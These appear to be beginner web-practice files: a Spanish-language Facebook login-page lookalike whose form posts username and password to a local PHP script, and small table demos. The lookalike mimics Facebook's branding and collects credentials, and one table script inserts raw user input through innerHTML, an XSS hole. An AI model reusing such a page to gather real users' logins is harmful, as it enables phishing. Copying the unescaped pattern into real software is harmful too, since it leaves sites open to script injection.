
<file: FORMULARIO-LOGIN-FACEBOOK/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Facebook - Log In or Sign Up</title>
</head>

<body>
    <div class="container">
        <div class="container-profile">
            <span class="logo">
                <img src="img/1.svg">
            </span>
            <p class="connect-friends">Facebook te ayuda a comunicarte y compartir con las personas que forman parte de tu vida.</p>
        </div>
        <div class="container-form">
            <form action="./index.php"  method="post" class="form">
            
                <input  name="nombre" type="text" placeholder="Correo electronico o numero de telefono">
                <input name="clave" type="password" placeholder="Contraseña">
              
                 <input name="registro" type="submit" value="Iniciar Sesión">
                
                <span><a href="#">¿Olvidaste tu contraseña?</a></span>
                <div class="border"></div>
                <button><a href="#">Crear cuenta nueva</a></button>
            </form>
            <p class="create-page">
                <a href="#">Crear una pagina</a> para una celebridad , una marca o un <br> neogocio.
            </p>
        </div>
    </div>

</body>

</html>
</file>

<file: formulario-tabladelete/ejemplo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-KK94CHFLLe+nY2dmCWGMq91rCGa5gtU4mk92HdvYe+M/SXH301p5ILy+dN9+nJOZ" crossorigin="anonymous">
    <title>Document</title>
    <link rel="stylesheet" href="css.css">
</head>
<body >
 
  

  <div class="container">
    <div class="row p-6">
      <div class="col-xxl-6">
          <label>Ingresa tu nombre</label>
          <input class="form-control" id="nombre">
          <label>Ingresa tu apellido</label>
          <input class="form-control" id="apellido">
          <label>Foto</label>
          <input type="file" class="form-control">
          <button onclick="add()" class="btn btn-primary m-2">Guardar</button>
        </div>
      </div>
  
      <div class="col-6">
        <table class="table">
          <thead>
            <tr>
              <th>id</th>
              <th>nombre</th>
              <th>apellido</th>
              <th>Opciones</th>
            </tr>
          </thead>
          <tbody id="add"></tbody>
        </table>
      </div>
    </div>
 
  <Script src="js.js"></Script>
    
</body>
</html>
</file>

<file: TABLAS/ejemplo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-KK94CHFLLe+nY2dmCWGMq91rCGa5gtU4mk92HdvYe+M/SXH301p5ILy+dN9+nJOZ" crossorigin="anonymous">
    <title>Document</title>
    <link rel="stylesheet" href="css.css">
</head>
<body >
 
  

  <div class="container">
    <div class="row p-6">
      <div class="col-xxl-6">
          <label>Ingresa tu nombre</label>
          <input class="form-control" id="nombre">
          <label>Ingresa tu apellido</label>
          <input class="form-control" id="apellido">
          <label>Foto</label>
          <input type="file" class="form-control">
          <button onclick="add()" class="btn btn-primary m-2">Guardar</button>
        </div>
      </div>
  
      <div class="col-6">
        <table class="table">
          <thead>
            <tr>
              <th>id</th>
              <th>nombre</th>
              <th>apellido</th>
            </tr>
          </thead>
          <tbody id="add"></tbody>
        </table>
      </div>
    </div>
 
  


<script>
  var row = "";
  var idCounter = 1; // Variable para contar el número de filas

function add() {
  const q = document.getElementById("nombre");
  const w = document.getElementById("apellido");
  const add = document.getElementById("add");

  // Generar un ID único utilizando un timestamp
  var uniqueId =  + idCounter;
  idCounter++; // Incrementar el contador de ID

  row += `<tr id="${uniqueId}">
      <td>${uniqueId}</td>
      <td>${q.value}</td>
      <td>${w.value}</td>
    </tr>`;

  add.innerHTML = row;
}




</script>
    
</body>
</html>
</file>
<file: FORMULARIO-LOGIN-FACEBOOK/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background-color: #f0f2f5;
    font-family: Arial, Helvetica, sans-serif;
}

.container {
    height: 100vh;
    padding: 1rem;
}

.logo img {
    display: block;
    margin: auto;
    width: 200px;
}

.connect-friends {
    text-align: center;
    font-size: 1.2rem;
    line-height: 28px;
}

.form * {
    display: block;
}

.form {
    max-width: 400px;
    padding: 1rem;
    margin: 1rem auto;
    background-color: #fff;
    border-radius: 7px;
    box-shadow: 1px 1px 10px rgba(117, 116, 116, .219);

}

.form input[type="text"],
.form input[type="password"],
.form input[type="submit"] {
    padding: 1rem;
    width: 100%;
    margin-bottom: 10px;
    outline-color: #1877f2;
    border: solid thin #dddfe2;
    border-radius: 6px;
    font-family: inherit;
    font-size: 17px;
    text-align: left;
}

.form input::placeholder {
    color: #a6a8a8;
}

.form input[type="submit"] {
    background-color: hsl(214, 89%, 52%);
    text-align: center;
    padding: .9rem .5rem;
    font-weight: 600;
    font-size: 20px;
    color: #fff;
    margin-top: 15px;
    cursor: pointer;
}

.form span {
    text-align: center;
    font-size: 14px;
    margin-top: 15px;
}

.form span a {
    color: #247df1;
    text-decoration: none;
}

.border {
    width: 90%;
    height: 1px;
    background-color: #dadde1;
    margin: 20px auto;
}

.form button {
    width: 50%;
    margin: auto;
    background-color: #42b72a;
    padding: .9rem .3rem;
    border-radius: 6px;
    outline: none;
    border: none;
    cursor: pointer;
}

.form button a {
    text-decoration: none;
    color: #fff;
    font-weight: 600;
    font-size: 17px;
}

.create-page {
    text-align: center;
    margin-top: 1.5rem;
    font-size: 15px;
}

.create-page > a {
    color: #222;
    font-weight: 600;
    text-decoration: none;
}

@media screen and (min-width:450px) {
    .logo img {
        width: 300px;
    }

    .connect-friends {
        font-size: 1.5rem;
    }

    .form input::placeholder {
        font-size: 1rem;
    }

    .form input[type="submit"] {
        font-size: 1.2rem;
    }
}

@media screen and (min-width:900px) {
    .container {
        max-width: 1400px;
        display: flex;
        align-items: center;
        justify-content: space-evenly;
    }

    .container-profile {
        width: 40%;
        margin-left: 100px;
        transform: translateY(-50px);
    }

    .logo img {
        display: inline-block;
        margin: 0;
    }

    .connect-friends {
        text-align: left;
        margin-left: 30px;
        font-size: 27px;
    }

    .container-form {
        width: 50%;
    }

    .form {
        width: 400px;
    }
}



.form  buttton:azul{
    background: blue;

}
</file>
<file: formulario-tabladelete/css.css>
body
 {background-color: rgb(0, 0, 0);}

label {
    color: white;
}

.table {
    color: white;
}
</file>
<file: TABLAS/css.css>
body
 {background-color: rgb(0, 0, 0);}

label {
    color: white;
}

.table {
    color: white;
}
</file>
